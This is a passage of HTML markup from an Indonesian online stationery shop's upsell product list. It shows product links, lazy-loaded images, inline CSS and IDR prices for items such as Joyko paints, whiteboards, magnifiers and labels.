alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.tokostationery.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.tokostationery.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.tokostationery.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-309"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1805" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-magnifier-lup-kaca-pembesar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;&#x20;Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier"/></span></span>  <style>.product-image-container-1805 {
    width: 152px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier&#x20;Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;" href="https://www.tokostationery.id/joyko-magnifier-lup-kaca-pembesar.html">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.tokostationery.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.tokostationery.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.tokostationery.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.tokostationery.id/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.tokostationery.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.tokostationery.id/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="25900" data-price-type="" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.tokostationery.id/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.tokostationery.id/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1829" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-self-adhesive-labels.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1829"><span class="product-image-wrapper"><!--mf_product_label_comment_1829--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-salb_m91jnobt08sijnjc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719&#x20;Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1829 {
    width: 152px;
}
.product-image-container-1829 span.product-image-wrapper {
    padding-bottom: 125%;
